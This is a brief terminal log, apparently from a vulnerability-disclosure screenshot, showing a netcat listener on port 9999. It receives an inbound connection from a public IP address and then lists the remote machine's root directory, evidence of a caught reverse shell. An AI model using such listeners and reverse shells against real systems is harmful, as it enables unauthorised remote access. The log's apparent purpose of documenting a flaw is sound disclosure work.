 [root@VM_160_245_centos ~]# netcat -lvnp 9999
Connection from 221.228.212.174:51517
.autofsck
.autorelabel
2
apps
bin
boot
data
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
www.wooyun.org